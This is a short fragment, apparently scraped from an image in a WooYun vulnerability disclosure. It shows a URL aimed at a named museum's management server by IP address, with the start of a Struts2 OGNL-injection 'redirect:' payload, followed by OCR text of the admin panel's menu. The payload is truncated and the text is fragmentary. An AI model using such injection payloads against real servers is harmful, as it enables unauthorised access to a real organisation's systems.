 114.255.205.177:8080/manage/index.action?redirect:$%7B%23w%3d%23context.get(%27com.opensyn
中国国家博物馆
NATIONAL MUSEUM OF CHINA
应用中心 展览管理 概况统计 修改密码 日志记录
图文展示 视频展示 音频展示 用户反馈
网址二维码
www.wooyun.org